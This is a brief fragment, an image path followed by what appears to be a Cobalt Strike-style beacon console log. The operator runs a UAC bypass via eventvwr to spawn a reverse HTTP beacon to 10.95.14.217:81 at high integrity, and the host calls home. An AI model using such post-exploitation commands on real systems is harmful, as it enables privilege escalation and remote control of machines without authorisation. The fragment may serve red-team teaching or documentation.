 beacon> elevate uac-eventvwr ok
[*] Tasked Beacon to run windows/beacon_http/reverse_http (10.95.14.217:81) in a high
integrity context
[+] host called home, sent: 138333 bytes